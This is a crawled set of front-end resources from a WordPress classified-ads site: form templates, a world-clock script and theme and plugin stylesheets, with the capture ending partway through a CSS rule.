	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-email" type="text/template">
	<input
		type="email"
		value="{{{ _.escape( data.value ) }}}"
		class="{{{ data.renderClasses() }}} nf-element"
		id="nf-field-{{{ data.id }}}"
		name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
		{{{data.maybeDisableAutocomplete()}}}
		{{{ data.renderPlaceholder() }}}
		{{{ data.maybeDisabled() }}}
		aria-invalid="false"
		aria-describedby="nf-error-{{{ data.id }}}"
		aria-labelledby="nf-label-field-{{{ data.id }}}"
		{{{ data.maybeRequired() }}}
	>
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script>
<script src="https://cdn.jsdelivr.net/npm/luxon@3.4.3/build/global/luxon.min.js"></script>
<script>
    jQuery(document).ready(function() {
        jQuery(document).on('nfFormSubmitResponse', function(event, response, id) {
            PUM.close(313446)
        });
    });

    jQuery('.logginbtn').on('click', function() {
        jQuery('#login').modal('show');
    });

    jQuery(document).ready(function($) {
        setInterval(() => {
            var DateTime = luxon.DateTime;
            var local = DateTime.local();
            
            if( jQuery('.header-1.sticky-header').length > 0 ){
                           // Europe/Athens
            var rezoned = local.setZone("Europe/Athens", {
                keepLocalTime: false,
            });
            document.getElementById("athens").innerHTML = rezoned.toFormat("t");

            // America/New_York
            var new_york = local.setZone("America/New_York", {
                keepLocalTime: false,
            });
            document.getElementById("new_york").innerHTML = new_york.toFormat("t");


            // Asia/Hong_Kong
            var hong_kong = local.setZone("Asia/Hong_Kong", {
                keepLocalTime: false,
            });
            document.getElementById("hong_kong").innerHTML = hong_kong.toFormat("t");

            // Asia/Tokyo
            var tokyo = local.setZone("Asia/Tokyo", {
                keepLocalTime: false,
            });
            document.getElementById("tokyo").innerHTML = tokyo.toFormat("t");

            // Europe/London
            var london = local.setZone("Europe/London", {
                keepLocalTime: false,
            });
            document.getElementById("london").innerHTML = london.toFormat("t");

            // Europe/Berlin
            var berlin = local.setZone("Europe/Berlin", {
                keepLocalTime: false,
            });
            document.getElementById("berlin").innerHTML = berlin.toFormat("t");
            }


        }, 1000);
    });
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.b2bze.com/wp-admin/admin-ajax.php?action=adifier_get_unread_message_num
body_size: 39
content:




    
    
    

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.b2bze.com/wp-content/plugins/rate-this-author/main.css?ver=6.2.3
body_size: 1579
content:
.black_overlay{
display: none;
position: fixed;
top: 0%;
left: 0%;
width: 100%;
height: 100%;
background-color: black;
z-index:11111;
-moz-opacity: 0.8;
opacity:.80;
filter: alpha(opacity=80);
}
.white_content {
display: none;
position: fixed;
top: 10%;
left: 30%;
width: 44%;
height: auto;
/*padding: 16px;
padding-right:1px;*/
max-height:550px;
background-color: white;
z-index:99999;
overflow: auto;
border-bottom: 4px solid #4EABC4;
  -webkit-box-shadow: 0 0 3px #CACACA;
  -moz-box-shadow: 0 0 3px #cacaca;
  box-shadow: 0 0 3px #CACACA;
  border-bottom-color: #4EABC4;
  font-family: 'Droid Sans', Arial, Verdana, sans-serif;
}
.textright{float: right;  padding-right: 20px;}

.rate_this_author
{ 
  float: left;
  padding: 10px;
  background: #3a5795;
  color: #fff;
  border-radius: 7px;
}

.rate_this_author .showpop
{
  color: #fff;
  text-decoration: none;
}

textarea, input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=date], input[type=file], input[type=search], input[type=color], input[type=datetime], input[type=datetime-local], input[type=month], input[type=range], input[type=time], input[type=week], select, textarea{width:80%;}

.white_content .loading
{
  display:none;	
 /* position: fixed;
  top: 10%;
  left: 30%;
  width: 44%;*/
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height: 100%;
  padding: 16px;
  padding-right: 1px;
  /*max-height: 550px;*/
  background-color: #000;
  overflow: auto;
  opacity: 0.15;
}

.white_content .loading img
{
  position:absolute;	
  top: 42%;
  left: 48%;
}

.white_content #review_output
{
  display:none;
  float: left;
  clear: both;
  padding: 20px 0px 20px 0px;
  width: 100%;
  text-align: center;
}

.white_content #review_output h2
{
  color: green;
  font-size: 35px;
}

.white_content .error_msg
{
color:#f00;
}

.red-border
{
border:1px solid #f00 !important;
}
/*rating stars*/
.webwidget_rating_simple{
    padding: 6px 3px;
    margin: 0px;
    float: left;
}
.webwidget_rating_simple li{
    line-height: 0px;
    width: 15px;
    height: 15px;
    padding: 0px;
    margin: 0px;
    margin-left: 2px;
    list-style: none;
    float: left;
    cursor: pointer;
}
.webwidget_rating_simple li span{
    display: none;
}

/*Rating stars*/

.popup_field_container
{
margin:8px 0px;
}

/*Front end stars rating*/
.author_rating {
  float: left;
}

.author_rating .rating_stars
{
 float:left;
}

.author_rating .rating_label {
  float: left;
  padding-right: 15px;
}

.rating_stars span.stars, .rating_stars span.stars span {
    display: block;
    background: url(images/stars.png) 0 -16px repeat-x;
    width: 80px;
    height: 16px;
}

.rating_stars span.stars span {
    background-position: 0 0;
}
.form_title{
  margin-right: 10px;
  font-size: 22px;
  font-family: BebasNeueRegular, arial, Georgia, serif;
}

.form_title .author_name
{
  float: left;
}
.popup_label {
  margin-bottom: 5px;
}

.default_rating_container
{
  width: 100%;
  float: left;
  margin: 3% 0;
}

.default_rating_view
{
  max-width: 500px;
  width: 100%;
  margin: 0 auto;
}

.default_rating_view .rate_this_author
{
  clear:both;
  margin: 2.5px 0px;
}
.default_rating_view .author_rating
{
  margin: 6px 0px;
}

.reviews_button_container
{
  float: left;
  margin-bottom: 20px;
}

.reviews_list_container
{
  clear: both;
  float: left;
  width: 100%;
}

.testimonial_loop {
  float: left;
  width: 100%;
  margin-top: 20px;
  padding: 5px 0px 0px 0;
}

.testimonial_left {
  float: left;
  width: 16%;
  text-align: left;
}

.testimonial_left img {
  width: 70px;
  max-width: 100%;
  height: 75px;
}

.testimonial_right {
  float: left;
  width: 84%;
}

.testimonial_meta {
  padding: 10px 0;
  margin-bottom: 10px;
  border-bottom: 1px solid #ccc;
}

.end_user_name
{
 float:left;
}

.end_user_stars
{
 float:right;
 color:#fff;"
}

.testimonial_comnt {
  font-family: inherit;
  font-size: 14px;
  font-weight: 100;
  padding-bottom: 13px;
}
.stripe-line {
  background: url(images/stripe.png);
  height: 12px;
  overflow: hidden;
  margin-top: 5px;
}

.visuallyhidden {
    border: 0;
    clip: rect(0 0 0 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
}

.overall_rating_num
{
color:#f00;
font-weight:bold;
}
.rating_widget {
    float: left;
    margin: 10px 0;
    margin-bottom: 40px !important;
}
.auth_img {
    float: left;
    width: 50px;
    margin: 0px 5px 5px 0;
}
.author_rating_loop {
    float: left;
    width: 100%;
    margin: 10px 0;
}
.author_rating_loop .rating_stars {
    float: left;
}
.author_rating_loop .rating_stars p{margin-bottom:5px;}

.mCSB_inside > .mCSB_container {
    margin-right: 0px !important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.b2bze.com/wp-content/themes/adifier/css/adifier-icons.css?ver=6.2.3
body_size: 1984
content:
@font-face {
  font-family: 'adifier';
  src: url('../fonts/adifier.eot');
  src: url('../fonts/adifier.eot') format('embedded-opentype'),
       url('../fonts/adifier.woff2') format('woff2'),
       url('../fonts/adifier.woff') format('woff'),
       url('../fonts/adifier.ttf') format('truetype'),
       url('../fonts/adifier.svg#adifier') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'adifier';
    src: url('../font/adifier.svg?47509058#adifier') format('svg');
  }
}
*/
 
 [class^="aficon-"], [class*=" aficon-"]{
    font-family: 'adifier';
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1; 
}

 
 [class^="aficon-"]:before, [class*=" aficon-"]:before {
  font-family: "adifier";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.aficon-fw {
  text-align: center;
  width: 1.25em; }


.aficon-spin {
  -webkit-animation: aficon-spin 2s infinite linear;
          animation: aficon-spin 2s infinite linear; }

@-webkit-keyframes aficon-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes aficon-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }
 
.aficon-caret-right-0:before { content: '\e800'; } /* '' */
.aficon-caret-left-o:before { content: '\e801'; } /* '' */
.aficon-caret-down-o:before { content: '\e802'; } /* '' */
.aficon-caret-up-o:before { content: '\e803'; } /* '' */
.aficon-heart-o:before { content: '\e804'; } /* '' */
.aficon-map-marker-alt-o:before { content: '\e805'; } /* '' */
.aficon-star:before { content: '\e806'; } /* '' */
.aficon-star-half:before { content: '\e807'; } /* '' */
.aficon-dot-circle-o:before { content: '\e808'; } /* '' */
.aficon-search:before { content: '\f002'; } /* '' */
.aficon-heart:before { content: '\f004'; } /* '' */
.aficon-star-o:before { content: '\f005'; } /* '' */
.aficon-th:before { content: '\f00a'; } /* '' */
.aficon-th-list:before { content: '\f00b'; } /* '' */
.aficon-times:before { content: '\f00d'; } /* '' */
.aficon-redo:before { content: '\f01e'; } /* '' */
.aficon-list-alt:before { content: '\f022'; } /* '' */
.aficon-flag:before { content: '\f024'; } /* '' */
.aficon-print:before { content: '\f02f'; } /* '' */
.aficon-align-justify:before { content: '\f039'; } /* '' */
.aficon-edit:before { content: '\f044'; } /* '' */
.aficon-play:before { content: '\f04b'; } /* '' */
.aficon-plus-circle:before { content: '\f055'; } /* '' */
.aficon-times-circle:before { content: '\f057'; } /* '' */
.aficon-check-circle:before { content: '\f058'; } /* '' */
.aficon-question-circle:before { content: '\f059'; } /* '' */
.aficon-info-circle:before { content: '\f05a'; } /* '' */
.aficon-crosshairs:before { content: '\f05b'; } /* '' */
.aficon-share:before { content: '\f064'; } /* '' */
.aficon-eye:before { content: '\f06e'; } /* '' */
.aficon-comments:before { content: '\f086'; } /* '' */
.aficon-star-half-o:before { content: '\f089'; } /* '' */
.aficon-thumbtack:before { content: '\f08d'; } /* '' */
.aficon-phone:before { content: '\f095'; } /* '' */
.aficon-twitter:before { content: '\f099'; } /* '' */
.aficon-rss:before { content: '\f09e'; } /* '' */
.aficon-binoculars:before { content: '\f1e5'; } /* '' */
.aficon-bullhorn:before { content: '\f0a1'; } /* '' */
.aficon-square:before { content: '\f0c8'; } /* '' */
.aficon-bars:before { content: '\f0c9'; } /* '' */
.aficon-caret-down:before { content: '\f0d7'; } /* '' */
.aficon-caret-up:before { content: '\f0d8'; } /* '' */
.aficon-caret-left:before { content: '\f0d9'; } /* '' */
.aficon-caret-right:before { content: '\f0da'; } /* '' */
.aficon-envelope:before { content: '\f0e0'; } /* '' */
.aficon-linkedin:before { content: '\f0e1'; } /* '' */
.aficon-undo:before { content: '\f0e2'; } /* '' */
.aficon-cloud-upload:before { content: '\f0ee'; } /* '' */
.aficon-angle-left:before { content: '\f104'; } /* '' */
.aficon-angle-right:before { content: '\f105'; } /* '' */
.aficon-angle-up:before { content: '\f106'; } /* '' */
.aficon-angle-down:before { content: '\f107'; } /* '' */
.aficon-circle:before { content: '\f111'; } /* '' */
.aficon-unlock-alt:before { content: '\f13e'; } /* '' */
.aficon-check-square:before { content: '\f14a'; } /* '' */
.aficon-dollar-sign:before { content: '\f155'; } /* '' */
.aficon-youtube:before { content: '\f167'; } /* '' */
.aficon-instagram:before { content: '\f16d'; } /* '' */
.aficon-tumblr:before { content: '\f173'; } /* '' */
.aficon-vk:before { content: '\f189'; } /* '' */
.aficon-dot-circle:before { content: '\f192'; } /* '' */
.aficon-google:before { content: '\f1a0'; } /* '' */
.aficon-stumbleupon:before { content: '\f1a4'; } /* '' */
.aficon-digg:before { content: '\f1a6'; } /* '' */
.aficon-circle-notch:before { content: '\f1ce'; } /* '' */
.aficon-paper-plane:before { content: '\f1d8'; } /* '' */
.aficon-share-alt:before { content: '\f1e0'; } /* '' */
.aficon-pinterest:before { content: '\f231'; } /* '' */
.aficon-whatsapp:before { content: '\f232'; } /* '' */
.aficon-clone:before { content: '\f24d'; } /* '' */
.aficon-reddit:before { content: '\f281'; } /* '' */
.aficon-trash-alt:before { content: '\f2ed'; } /* '' */
.aficon-stopwatch:before { content: '\f2f2'; } /* '' */
.aficon-sign-out-alt:before { content: '\f2f5'; } /* '' */
.aficon-pen:before { content: '\f304'; } /* '' */
.aficon-pen-alt:before { content: '\f305'; } /* '' */
.aficon-long-arrow-alt-left:before { content: '\f30a'; } /* '' */
.aficon-long-arrow-alt-right:before { content: '\f30b'; } /* '' */
.aficon-lock-alt:before { content: '\f30d'; } /* '' */
.aficon-arrow-alt-up:before { content: '\f357'; } /* '' */
.aficon-repeat:before { content: '\f363'; } /* '' */
.aficon-alarm-clock:before { content: '\f34e'; } /* '' */
.aficon-facebook-f:before { content: '\f39e'; } /* '' */
.aficon-facebook:before { content: '\f09a'; } /* '' */
.aficon-map-marker-alt:before { content: '\f3c5'; } /* '' */
.aficon-reply:before { content: '\f3e5'; } /* '' */
.aficon-tachometer-alt:before { content: '\f3fd'; } /* '' */
.aficon-user-alt:before { content: '\f406'; } /* '' */
.aficon-power-off:before { content: '\f011'; } /* '' */
.aficon-cog:before { content: '\f013'; } /* '' */
.aficon-times-octagon:before { content: '\f2f0'; } /* '' */
.aficon-long-arrow-alt-right-1:before { content: '\e809'; } /* '' */
.aficon-long-arrow-alt-left-1:before { content: '\e80a'; } /* '' */
.aficon-th-large:before { content: '\e80b'; } /* '' */
.aficon-ion-android-menu:before { content: '\f394'; } /* '' */
.aficon-add-ad:before { content: '\f120'; } /* '' */
.aficon-ad-contact:before { content: '\f40e'; } /* '' */
.aficon-login:before { content: '\f415'; } /* '' */
.aficon-user:before { content: '\f416'; } /* '' */
.aficon-logout:before { content: '\f417'; } /* '' */
.aficon-messages:before { content: '\f418'; } /* '' */
.aficon-home:before { content: '\f015'; } /* '' */
.aficon-calendar-alt:before { content: '\f073'; } /* '' */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.b2bze.com/wp-content/themes/adifier-child/style.css?ver=6.2.3
body_size: 7929
content:
/*
Theme Name: Adifier Child Theme
Author: SpoonThemes
Theme URI: http://demo.spoonthemes.net/themes/adifier/
Author URI: http://themeforest.net/user/spoonthemes
License: GPL 2.0
Template: adifier
License URI: license.txt
Description:  Adifier - Classified Ads WordPress Theme
Version: 1.0
Tags: four-columns
*/



.flex-wrap.flex-gap > * {
    margin-right: 16px;
}

.flex-wrap.flex-gap > *:last-child {
    margin-right: 0;
}

.user-logged-in .hide-user-logged-in {
    display: none;
}

.hidden-user-logged-out {
    display: none;
    visibility: hidden;
}

.hidden-user-logged-out.user-logged-in {
    display: block;
    visibility: visible;
}

.no-pointer-events, .no-pointer-events a {
    pointer-events: none;
}

.no-pointer-events.user-logged-in, .no-pointer-events.user-logged-in a {
    pointer-events: auto;
}

.header-1.sticky-header:not(.author-header) {
    position: absolute;
    left: 0;
    right: 0;
}

.archive.author .header-1.sticky-header:not(.sticky-nav) {
    position: relative;

}

.block {
    display: block;
}

main > .container {
    padding-bottom: 40px;
}



.header-search {
    padding: 15px 15px 0 15px;
}

@media (max-width: 414px) {
    .header-search > div {
        width: 100%;
    }
}


.white-block {
    margin-bottom: 30px;
}

.white-block .white-block {
    margin: 0;
}

.white-block .white-block .white-block-content {
    padding: 0;
}

.single-meta {
    margin-top: 0px;
}


.bottom-sidebar-wrap input[type="text"] {
    background: #000;

}

body .element-categories-list svg, body .element-categories-v-list a:hover svg, body .element-categories-transparent-wrap svg, body .element-categories-table svg, body .widget_adifier_advert_categories a:hover svg, body .header-cats a:hover svg {
    fill: #f5ce00;
}


.bottom-sidebar-wrap {
    font-size: 16px;
}

.menu-widget-menu-container ul li {
    display: inline-block;
    width: 49%;
    vertical-align: top;
}

.menu-widget-menu-container ul li a {
    font-weight: bold;
}

.advert-list > .flex-wrap > .flex-left {
    width: 30%;
}

.advert-list > .flex-wrap > .flex-right {
    width: 70%;
}

body .advert-media {
    display: block;
    text-align: center;
    padding: 15px;
    height: 150px;
    position: relative;
}

body .advert-media img {
    max-height: 120px;
    width: auto;

}

.advert-list .advert-media {
    padding: 0px;
    margin: 15px;
    flex-direction: column;
    box-sizing: border-box;
    display: flex;
    place-content: center;
    align-items: center;
}

.advert-list .advert-media img {
    max-width: 100%;
    max-height: 100%;
    object-fit: contain;
    width: 100%;
    height: 100%;
}

.gem-small-list .advert-list .white-block-content {
    padding: 15px 30px 15px 0;
}

.gem-small-list .advert-list .advert-item {
    margin-bottom: 30px;
}

.gem-small-list .adverts-list .af-item-wrap {
    display: grid;
}

.gem-small-list .advert-list .excerpt {
    display: none;
}

.gem-small-list .advert-list .advert-media {
    text-align: center;
}

.gem-small-list .advert-list .advert-media img {
    max-height: 120px;
    width: auto;
}

.gem-small-list .advert-list a.text-overflow {
    white-space: normal;
}

@media screen and (max-width: 992px) {
    .gem-small-list .advert-list .af-items-2 .af-item-wrap {
        width: 100%;
    }

}


.price-table-element .purchase-pack,
.price-table-element .price-table-title,
.price-table-element .price-table-price {
    text-shadow: none !important;
    color: #fff !important;
    text-align: center;
}

.silver .price-table-price,
.silver .price-table-title h5,
.silver .price-table-element .af-button {
    background: #C0C0C0;
    background: linear-gradient(to bottom, #C0C0C0 0%, #B1B1B1 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #C0C0C0), color-stop(100%, #B1B1B1));
    background: -webkit-linear-gradient(top, #C0C0C0 0%, #B1B1B1 100%);
    background: -moz-linear-gradient(top, #C0C0C0 0%, #B1B1B1 100%);
    background: -o-linear-gradient(top, #C0C0C0 0%, #B1B1B1 100%);
    background: -ms-linear-gradient(top, #C0C0C0 0%, #B1B1B1 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#C0C0C0', endColorstr='#B1B1B1', GradientType=0);
    border: 1px solid #A2A2A2;
    box-shadow: inset 0 1px 0 #CFCFCF;
    -webkit-box-shadow: inset 0 1px 0 #CFCFCF;
    -moz-box-shadow: inset 0 1px 0 #CFCFCF;
}

.bronze .price-table-price,
.bronze .price-table-title h5,
.bronze .price-table-element .af-button {
    background: #CD7F32;
    background: linear-gradient(to bottom, #CD7F32 0%, #BE7023 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #CD7F32), color-stop(100%, #BE7023));
    background: -webkit-linear-gradient(top, #CD7F32 0%, #BE7023 100%);
    background: -moz-linear-gradient(top, #CD7F32 0%, #BE7023 100%);
    background: -o-linear-gradient(top, #CD7F32 0%, #BE7023 100%);
    background: -ms-linear-gradient(top, #CD7F32 0%, #BE7023 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#CD7F32', endColorstr='#BE7023', GradientType=0);
    border: 1px solid #AF6114;
    box-shadow: inset 0 1px 0 #DC8E41;
    -webkit-box-shadow: inset 0 1px 0 #DC8E41;
    -moz-box-shadow: inset 0 1px 0 #DC8E41;
}

.gold .price-table-price,
.gold .price-table-title h5,
.gold .price-table-element .af-button {
    background: #D4AF37;
    background: linear-gradient(to bottom, #D4AF37 0%, #C5A028 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #D4AF37), color-stop(100%, #C5A028));
    background: -webkit-linear-gradient(top, #D4AF37 0%, #C5A028 100%);
    background: -moz-linear-gradient(top, #D4AF37 0%, #C5A028 100%);
    background: -o-linear-gradient(top, #D4AF37 0%, #C5A028 100%);
    background: -ms-linear-gradient(top, #D4AF37 0%, #C5A028 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D4AF37', endColorstr='#C5A028', GradientType=0);
    border: 1px solid #B69119;
    box-shadow: inset 0 1px 0 #E3BE46;
    -webkit-box-shadow: inset 0 1px 0 #E3BE46;
    -moz-box-shadow: inset 0 1px 0 #E3BE46;
}

.platinum .price-table-price,
.platinum .price-table-title h5,
.platinum .price-table-element .af-button {
    background: #E5E4E2;
    background: linear-gradient(to bottom, #E5E4E2 0%, #D6D5D3 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #E5E4E2), color-stop(100%, #D6D5D3));
    background: -webkit-linear-gradient(top, #E5E4E2 0%, #D6D5D3 100%);
    background: -moz-linear-gradient(top, #E5E4E2 0%, #D6D5D3 100%);
    background: -o-linear-gradient(top, #E5E4E2 0%, #D6D5D3 100%);
    background: -ms-linear-gradient(top, #E5E4E2 0%, #D6D5D3 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#E5E4E2', endColorstr='#D6D5D3', GradientType=0);
    border: 1px solid #C7C6C4;
    box-shadow: inset 0 1px 0 #F4F3F1;
    -webkit-box-shadow: inset 0 1px 0 #F4F3F1;
    -moz-box-shadow: inset 0 1px 0 #F4F3F1;
}

.silver .price-table-element .af-button:hover,
.bronze .price-table-element .af-button:hover,
.gold .price-table-element .af-button:hover,
.platinum .price-table-element .af-button:hover {
    box-shadow: none;
    background: #000;
    border-color: #000;
}

.price-table-element {
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.1);
}

.price-table-element:hover {
    box-shadow: 0 0 10px 0px rgba(0, 0, 0, 0.25);
}

.price-table-content {
    color: #333;
}

.element-categories-list .category-item-count {
    color: #333;
}

.element-categories-list h5 a {
    color: #e8d071;
}

.element-categories-list .af-item-wrap.side_icon_bg:after, .element-categories-list .af-item-wrap.top_icon_bg:after {
    background: #fff;
}

.element-categories-list .category-icon {
    background: #fafafa;
    width: 68px !important;
    height: 68px;
    flex-direction: column;
    box-sizing: border-box;
    display: flex;
    place-content: center;
    align-items: center;
    border-radius: 50%;
    -moz-box-shadow: inset 0 0 5px #eee;
    -webkit-box-shadow: inset 0 0 5px #eee;
    box-shadow: inset 0 0 5px #eee;
}

.element-categories-list .category-icon svg {

    width: 36px;
    height: 36px;
}


body .subscription-footer input {
    border: 0;
    background-color: rgba(0,0,0,0.25);
    width: 500px;
    box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5);
    color: #fff;
    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.25);
    mix-blend-mode: overlay;
}

body .subscription-footer input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #fff;
    opacity: 1; /* Firefox */
}

body .subscription-footer input:-ms-input-placeholder { /* Internet Explorer 10-11 */
    color: #fff;
}

body .subscription-footer input::-ms-input-placeholder { /* Microsoft Edge */
    color: #fff;
}

body .subscription-footer .submit-ajax-form {
    background: rgba(0,0,0,0.5);
    mix-blend-mode: overlay;
    cursor: pointer;
    color: #fff;
    text-indent: -9000px;
    width: 60px;
    position: relative;
}

body .subscription-footer .submit-ajax-form::before {
    position: absolute;
    content: '';
    width: 12px;
    height: 12px;
    border-top: 2px solid rgba(255, 255, 255, 0.7);
    border-left: 2px solid rgba(255, 255, 255, 0.7);
    display: block;
    transform: rotate(135deg);
    top: 16px;
    left: 16px;
}

body .subscription-footer .submit-ajax-form:hover {
    background: rgba(0,0,0,0.75);
    color: #fff;
}

body .subscription-footer .submit-ajax-form:hover::before {
    border-top: 2px solid #fff;
    border-left: 2px solid #fff;
}

body .subscribe-title p {
    display: none;
}


h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus {
    color: inherit !important;
}

.bottom-sidebar-wrap .widget .white-block-title h5, .bottom-sidebar-wrap a:hover {
    color: #ffffff !important;
}

.dark-theme, .dark-theme h1, .dark-theme h2, .dark-theme h3, .dark-theme h4, .dark-theme h5, .dark-theme h6 {
    color: #fff;

}

article img {
    width: 100% !important;
}

.text-price {
    color: #fff;
    font-size: 12px !important;
    background: #e8d071;
    padding: 3px 12px;
    margin-right: 12px;
    border-radius: 16px;
}

.text-price.red {
    background: #8b0000;
}

.text-price.gray {
    background: #777;
}


.brand-text {
    color: #8b0000;
}


.black-box,
.yellow-box {
    color: #fff;
    padding: 12px 24px;
    display: inline-block;
}

.black-box {
    background: #000;
}

.yellow-box {
    background: #e8d071;
}

.page-template-page-tpl_simplepage .blog-item-title {
    padding: 0 15px;
}

span.cf-label {
    font-size: 13px;
    color: #aaa;
}

.random-author-ads li > .flex-right {
    width: 100%;
}

.random-author-ads li > a {
    display: none;
}

.white-block.advert-item.advert-list,
.single-advert-main .white-block {
    position: relative;
}

.single-advert-main .top-advert-meta > li {
    float: right;
}

.single-advert-main .single-advert-info {
    margin-top: 15px;
    margin-bottom: 30px;
}


.sold-ribbon {
    position: absolute;
    right: 15px;
    top: -6px;
    padding: 2px 8px 0 8px;
    background: red;
    color: #fff;
    font-size: 10px;
    font-weight: 800;
    text-transform: uppercase;
    text-align: center;
    line-height: 18px;
}

.sold-ribbon:before {
    content: '';
    border-top: 6px solid transparent;
    border-left: 5px solid #b70303;
    top: 1px;
    right: -10px;
    position: absolute;
    border-bottom: 0px solid transparent;
    border-right: 5px solid transparent;
}


.single-advert-main .single-advert-info > div {
    position: initial;
}

.single-advert-main .single-price-wrap {
    display: inline-block;
    position: initial;
    vertical-align: middle;
}

.single-advert-main .text-price {
    font-weight: 800;
    font-size: 14px !important;
}

.flex-end, .flex-end > div {
    flex-direction: row;
    box-sizing: border-box;
    display: flex;
    place-content: center flex-end;
    align-items: center;
}


.nf-form-fields-required {
    display: none;
}

/* .nf-form-content .field-wrap:not(.checkbox-wrap) .nf-field-label label {    position: absolute;    z-index: 2;    top: 15px;    left: 10px;}*/
/* .nf-form-content input:not([type=button]), .nf-form-content textarea , .nf-form-content select{	 padding-left:126px !important; }*/

.nf-form-content .field-wrap.file_upload-wrap .nf-field-label label {
    top: 9px;
}

.nf-form-content .nf-field-label label {
    font-size: 14px;
    font-weight: 600;
}

.nf-form-content button,
.nf-form-content input[type=button] {
    padding: 0px 30px;
    height: 48px;
    border-radius: 50px;
}

.nf-form-content button:hover {
    background: #e8d071 !important;
    color: #fff !important;
}


.nf-form-content input[type=button] {
    background: #e8d071 !important;
    fonr-weight: 800;
    color: #fff !important;
}

.nf-form-content input[type=button]:hover {
    background: #000 !important;
    color: #fff !important;
}

.checkbox-container.label-right .field-wrap.checkbox-wrap > div {
    width: auto;
}

.nf-error-msg, .ninja-forms-req-symbol {
    font-weight: 800;
}

.nf-error.field-wrap .nf-field-element:after {
    display: none
}

.nf-error .nf-error-msg {
    font-size: 12px;
    font-weight: 800;
    position: absolute;
    line-height: 12px;
}

.nf-form-content .list-select-wrap .nf-field-element > div, .nf-form-content input:not([type=button]), .nf-form-content textarea {
    color: #333 !important;
    background: #fff !important;
    border-radius: 6px !important;
    border: 0 !important;
    box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.5) !important;
}

button.btn.btn-success.nf-fu-fileinput-button {
    float: right;
    margin-left: 10px;
    padding: 0 16px;
    height: 36px;
    font-size: 12px;
}

.list-select-wrap select {
    margin: 0;
    background: transparent !important;
    /* padding-left: 80px !important;*/
}

.nf-form-content .label-above .nf-field-label, .nf-form-content .label-below .nf-field-label, .nf-form-content .label-hidden .nf-field-label {
    margin-bottom: 0;
}

.nf-form-content .list-select-wrap > div div:after {
    font-size: 14px !important;
}

.nf-fu-progress-bar {
    background-color: #e8d071 !important;
}

.nf-fu-progress {
    margin-top: 8px;
}

.nf-form-content {
    padding: 0 !important;
    max-width: 1440px !important;
}

#ninja_forms_required_items, .nf-field-container {
    margin-bottom: 20px !important;
}

.nf-form-content .nf-row {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.checkbox-container label {
    white-space: nowrap;
}

.checkbox-container .nf-field-description a {
    white-space: nowrap;
}

@media screen and (max-width: 1440px) {

    .nf-cell {
        min-width: 50%;
    }
}

.full-width-row .kc_column, .full-width-row .kc_column_inner {
    padding-right: 0;
    padding-left: 0;

}

@media only screen and (max-width: 800px) {
